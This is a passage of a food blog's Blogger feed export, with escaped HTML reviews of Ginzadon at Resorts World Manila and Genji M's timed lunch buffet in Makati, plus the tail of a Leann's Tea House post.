4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ELeann's Tea House, Quezon City\u003Cbr \/\u003E\n105-R Mother Ignacia Ave., (near Tomas Morato)\u003Cbr \/\u003E\nSouth Triangle, Quezon City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 411 8902; (+63) 916 604 5236\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/Leannsteahouse\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/leannsteahouse\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8586851032488090405\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/10\/leanns-tea-house-quezon-city.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8586851032488090405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8586851032488090405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/10\/leanns-tea-house-quezon-city.html","title":"Leann's Tea House: Honest to Goodness Korean Food in QC"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i58.tinypic.com\/msyaza_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5380864395203188003"},"published":{"$t":"2014-08-17T23:59:00.000+08:00"},"updated":{"$t":"2014-08-18T01:57:05.783+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maxims hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new port city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resorts world manila"}],"title":{"type":"text","$t":"Ginzadon: Japanese Meets Korean at Resorts World Manila"},"content":{"type":"html","$t":"It's no secret that I'm in love with Japanese food. If you ask me to choose just one type of cuisine I'll have to eat forever, the answer's a no-brainer. Japanese cuisine. But when it comes to Asian fare, I can't deny that Korean food is steadily closing in from behind. So when I got the chance to visit this Japanese and Korean restaurant at \u003Cb\u003EResorts World Manila\u003C\/b\u003E, both my palate and my tummy were seriously giddy for the meal to come.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3877\/14871963783_1e07222537_z.jpg\" width=\"575\" alt=\"Ginzadon Resorts World Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at the second floor of \u003Cb\u003EMaxims Hotel\u003C\/b\u003E in \u003Cb\u003EResorts World Manila\u003C\/b\u003E, \u003Cb\u003EGinzadon\u003C\/b\u003E which name is a combination of \u003Ci\u003E\"Ginza\"\u003C\/i\u003E (a district of Chuo in Tokyo, Japan) and \u003Ci\u003E\"don\"\u003C\/i\u003E (money in Korean), is a Japanese and Korean, not fusion, restaurant. Yup, they don't serve Japanese-inspired Korean dishes nor Korean-inspired Japanese dishes here. They really carry a wide menu with a selection dedicated to Japanese fare, and another portion for Korean gustatory delights. And although the concept of a Japanese and Korean restaurant in one was initially a little odd for me, I have to admit, \u003Cb\u003EGinzadon\u003C\/b\u003E definitely makes life easier for people who crave for both Japanese and Korean food.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5577\/14665462918_701f5945f8_z.jpg\" width=\"575\" alt=\"Ginzadon Maxims Hotel\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith soft, warm lighting and a minimalistic interior, \u003Cb\u003EGinzadon\u003C\/b\u003E is a simple yet chic dining space perfect for intimate gatherings. Splashed with wooden accents and a touch of red amidst the white-beige color scheme, the main dining room just oozes with a friendly and cozy atmosphere. The sushi bar, the sake bar and the teppanyaki bar, on the other hand, though located at the far end of the restaurant, also feel inviting and casual. So despite being inside \u003Cb\u003EMaxims Hotel\u003C\/b\u003E which is a first-class luxury hotel, \u003Cb\u003EGinzadon\u003C\/b\u003E is surprisingly far from being intimidating. The exact opposite of what I actually expected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nContrary to the common practice, \u003Cb\u003EGinzadon's\u003C\/b\u003E kitchen is not helmed by a Japanese nor a Korean chef. Instead, it's led by the very capable Chef Antonio Ablay, a Filipino chef with an extensive 27-year experience with Japanese and Korean cuisine. But apart from his knowledge, skills and techniques, Chef Tony shares that the key to capture the food's authenticity is also thanks to the use of quality ingredients. And this is \u003Cb\u003EGinzadon's\u003C\/b\u003E promise. Capturing freshness and authenticity for both Japanese and Korean cuisines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3885\/14849634104_af01ef72f6_z.jpg\" width=\"575\" alt=\"Complimentary and Unlimited Banchan at Ginzadon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary banchan\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EUpon getting seated, our table was served with complimentary banchan. From what I know, the banchan may not always be the same everyday. But for our visit, we had cabbage and radish kimchi, seaweeds in sesame oil, pickled vegetables, spicy jelly fish, and sweet stir-fried anchovies to keep us busy while waiting for the main dishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3874\/14665553557_a337c06dc7_z.jpg\" width=\"575\" alt=\"Ebi Tempura (P720)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EEbi Tempura (P720)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter just a few minutes, this serving of \u003Cb\u003E\u003Ci\u003EEbi Tempura\u003C\/b\u003E\u003C\/i\u003E was brought to our table. For a plate of only four pieces of tempura, I thought the price was quite expensive. However, I can really see that they've used big prawns for the dish -- four big pieces coated with tempura batter and fried to a perfect, non-greasy crisp. There are also other kinds of tempura like kani, at the bottom of the plate. So that's a good bonus!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i60.tinypic.com\/2mpzxpw.jpg\" width=\"575\" alt=\"Sashimi Moriawase Matsu - Special Assorted Sashimi (P1,870)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sashimi Moriawase Matsu - Special Assorted Sashimi (P1,870)\u003C\/b\u003E\u003Cbr \/\u003E\nAma ebi, ikura, hokkigai, shake, maguro, saba, hamachi, tako\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy seatmates can hear my eyes (Yes, my eyes!) oohing and ahhing in delight when this beautiful platter of \u003Cb\u003E\u003Ci\u003ESashimi Moriawase Matsu\u003C\/b\u003E\u003C\/i\u003E was placed on our table. Despite my seafood allergies, this serving has all my favorites! It had sweet shrimp, salmon roe, surf clam, salmon, tuna, mackerel, yellow tail and octopus. Sashimi heaven on a plate!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3895\/14849645894_531a397d61_z.jpg\" width=\"575\" alt=\"Ginzadon Sashimi Moriawase Matsu\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAnother photo of the sashimi platter before it was wiped out\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EEach and every piece from this platter was fresh and tasty. Of course, I devoured most of the salmon sashimi which was super buttery and the octopus slices which are quite chewy but far from rubbery. The tuna, mackerel and yellow tail were good quality and enjoyable too. And how can I not mention the surf clam which I really loved despite it being the first time I've ever tried one. It felt firmer than the tako sashimi, but tasted great.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3913\/14871986643_a2c48985e3_z.jpg\" width=\"575\" alt=\"Ginzadon Tempura Ura Maki\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3912\/14665484429_0cb382d05c_z.jpg\" width=\"575\" alt=\"Tempura Ura Maki - California Roll with Prawn Tempura (P770)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETempura Ura Maki - California Roll with Prawn Tempura (P770)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had the \u003Cb\u003E\u003Ci\u003ETempura Ura Maki\u003C\/b\u003E\u003C\/i\u003E which is basically a California roll with ebi tempura added in as filling. Compared to other tempura maki I've tried before, this version is bigger and more enjoyable. The tempura inside, despite being wrapped around, still retains some crunch. You can also taste and chew on the juicy prawn, a far cry from pathetic attempts that make use of small shrimps coated in soggy tempura casing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3923\/14665417230_f283116d37_z.jpg\" width=\"575\" alt=\"Ginzadon Dragon Roll Maki\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5589\/14851777022_1e39683f76_z.jpg\" width=\"575\" alt=\"Dragon Roll Maki (P950)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Dragon Roll Maki (P950)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis might look a little shocking on the tabletop, but this is by far my most favorite maki to date! Extra big rolls of sushi rice and nori with king prawn tempura, kani, cucumber and ripe mango topped with grilled salmon skin with sweet-savory unagi sauce... This \u003Cb\u003E\u003Ci\u003EDragon Roll Maki\u003C\/b\u003E\u003C\/i\u003E is the bomb! If you're into crazy sushi rolls and unsure which to order from \u003Cb\u003EGinzadon's\u003C\/b\u003E menu, seriously, do yourself a favor and pick this one!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3876\/14829123186_8de43095bd_z.jpg\" width=\"575\" alt=\"Kim Chi Jji Gae - Kim Chi Stew (P400)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Kim Chi Jji Gae - Kim Chi Stew (P400)\u003C\/b\u003E\u003Cbr \/\u003E\nServed with rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter getting a taste of the Japanese part of the menu, we were then served with a bowl each of \u003Cb\u003E\u003Ci\u003EKim Chi Jji Gae\u003C\/b\u003E\u003C\/i\u003E or kimchi stew, as we move to sample the Korean menu. If you look at the price of the dish, it might seem expensive. But don't be fooled. Even if this stew is supposed to be personal-sized, believe me, this is good enough for 2 to 3 people. It's that big! And it's also a winner taste-wise, with spicy, sour and just plain flavorful kimchi and three big slices of soft and silky tofu. There were even some minced meat thrown into the mix. Yum! Oh, just be wary though if you're not a fan of spicy food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3874\/14852108465_183ebb7a12_z.jpg\" width=\"575\" alt=\"Gal Bi Jim - Braised Prime Beef Short Ribs (P1,440)\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGal Bi Jim - Braised Prime Beef Short Ribs (P1,440)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor our Korean main dish, we had the \u003Cb\u003E\u003Ci\u003EGal Bi Jim\u003C\/b\u003E\u003C\/i\u003E or braised prime beef short ribs which is one of the most ordered item from the restaurant's Korean dishes' menu. And I can understand why. There were a good number of tasty and succulent short rib pieces, so it's not only enjoyable, but also perfect for family sharing. With assorted vegetables and a sweet, savory sauce, just pair this dish with hot steamed rice and you're all set.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5574\/14665432090_6a71ac01fa_z.jpg\" width=\"575\" alt=\"Ginzadon Green Tea Ice Cream (P110) and Black Sesame Ice Cream (P125)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Green Tea Ice Cream (P110)\u003C\/b\u003E and \u003Cb\u003E✓ Black Sesame Ice Cream (P125)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor a sweet ending, we capped off the meal with two of \u003Cb\u003EGinzadon's\u003C\/b\u003E ice creams -- \u003Cb\u003E\u003Ci\u003ENuk Cha\u003C\/b\u003E\u003C\/i\u003E or green tea (in Korean), and \u003Cb\u003E\u003Ci\u003EBlack Sesame\u003C\/b\u003E\u003C\/i\u003E. Both of these flavors are not too sweet, which is perfect for me. The green tea one was creamy and tasted of the right amount of matcha flavor. But while I really enjoyed it, I found myself more engrossed with the black sesame ice cream which had a nice creamy-black sesame flavor combo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis visit to Ginzadon has both confirmed and debunked my expectations. On one hand, I got to confirm that Ginzadon serves tasty, quality food. On the other, the restaurant threw out my presumptions that specializing in two cuisines cannot work. From what I got to sample, I can testify that both the Japanese dishes and the Korean items taste great. Portion sizes are surprisingly big too, which gives more justice to pricing. So if you find yourself at Resorts World Manila and can't decide if you'll go for Japanese or Korean, why not choose Ginzadon and enjoy both?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EGinzadon, Resorts World Manila\u003Cbr \/\u003E\n2\/F Maxims Tower Hotel, Newport Blvd.,\u003Cbr \/\u003E\nPasay City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 908-8887  \u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.rwmanila.com\/restaurants\/ginzadon\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/rwmanila\" rel=\"nofollow\" target=\"_blank\"\u003ERWM Facebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/rwmanila\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/resortsworldmanila\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5380864395203188003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/08\/ginzadon-resorts-world-manila.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5380864395203188003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5380864395203188003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/08\/ginzadon-resorts-world-manila.html","title":"Ginzadon: Japanese Meets Korean at Resorts World Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i60.tinypic.com\/2mpzxpw_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7706983690804480694"},"published":{"$t":"2014-06-27T23:05:00.000+08:00"},"updated":{"$t":"2014-06-28T00:05:53.762+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ala carte buffet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genji m"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sashimi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"}],"title":{"type":"text","$t":"Genji M: Ready Set Go Lunch Promo and More!"},"content":{"type":"html","$t":"Earlier this year, a Japanese-Korean restaurant at the corner of Kalayaan and Makati Avenue that goes by the name of \u003Cb\u003EGenji M\u003C\/b\u003E, has successfully enticed sushi and sashimi lovers like me with its \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/03\/genji-m-unlimited-sushi-sashimi-makati.html\" rel=\"nofollow\" target=\"_blank\"\u003Eeat-all-you-can sushi and sashimi\u003C\/a\u003E offering. Now, it has already been four months, so let's revisit \u003Cb\u003EGenji M\u003C\/b\u003E and see what's new this time around!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2936\/14516391261_89367103fe_z.jpg\" width=\"575\" alt=\"Genji M Ready Set Go Lunch Promo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the newest promos at \u003Cb\u003EGenji M\u003C\/b\u003E is the \u003Cb\u003E\u003Ci\u003EReady Set Go Lunch\u003C\/b\u003E\u003C\/i\u003E which is basically a \u003Ci\u003Etimed buffet\u003C\/i\u003E. Unlike regular eat-all-you-can buffets, one can only avail and enjoy the \u003Cb\u003E\u003Ci\u003EReady Set Go Lunch\u003C\/b\u003E\u003C\/i\u003E buffet for a specific amount of time -- 20 minutes, 40 minutes, or 60 minutes. This promo will only be available from Mondays to Fridays, and obviously, only during lunch. So for yuppies working in Makati looking to stuff themselves full on a quick lunch break and without breaking the bank, this is a good option on how to do it.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3871\/14540108543_ac0069ddab_z.jpg\" width=\"375\" alt=\"Genji M Ready Set Go Lunch Buffet Promo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFrom what I know, main dishes and sushi rolls for the \u003Cb\u003E\u003Ci\u003EReady Set Go Lunch\u003C\/b\u003E\u003C\/i\u003E change everyday. But to give you an idea on what you can expect on the spread should you try this promo out, here are five of the dishes we got to sample on our visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3857\/14539887233_bc90636f65_z.jpg\" width=\"575\" alt=\"Genji M Nakji Bokkeum (Spicy Stir-Fried Octopus)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENakji Bokkeum\u003C\/b\u003E -- Spicy Stir-Fried Octopus\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3881\/14516396221_7a156b98af_z.jpg\" width=\"575\" alt=\"Genji M Ojingeo Bokkeum (Spicy Stir-Fried Squid)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOjingeo Bokkeum\u003C\/b\u003E -- Spicy Stir-Fried Squid\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2906\/14333333127_49aaf6524d_z.jpg\" width=\"575\" alt=\"Genji M Chicken Dish\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA chicken with potatoes and carrots dish\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2906\/14496685876_161c3b9c69_z.jpg\" width=\"575\" alt=\"Genji M Japchae\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJapchae\u003C\/b\u003E -- Sweet potato noodles and vegetables stir-fried in sesame oil\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2898\/14516403171_38e12bac3b_z.jpg\" width=\"575\" alt=\"Genji M Yachae Bokkeum (Vegetable Stir-Fry)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EYachae Bokkeum\u003C\/b\u003E -- Vegetable Stir-Fry\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5577\/14333188049_36f8fa8791_z.jpg\" width=\"575\" alt=\"Genji M Sushi Rolls and Maki\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJust a few of the sushi rolls at Genji M\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis \u003Cb\u003E\u003Ci\u003EReady Set Go Lunch Buffet\u003C\/b\u003E\u003C\/i\u003E promo is a good deal if you can eat quick during lunch. However, for those like me who prefers eating more of sushi and sashimi, and at my own pace, there's still the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/03\/genji-m-unlimited-sushi-sashimi-makati.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EUnlimited Sushi and Sashimi\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E which starts at P499.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i62.tinypic.com\/2vl2wci.jpg\" width=\"575\" alt=\"Genji M Nigiri Sushi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAn array of nigiri sushi... Yum!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnd speaking of 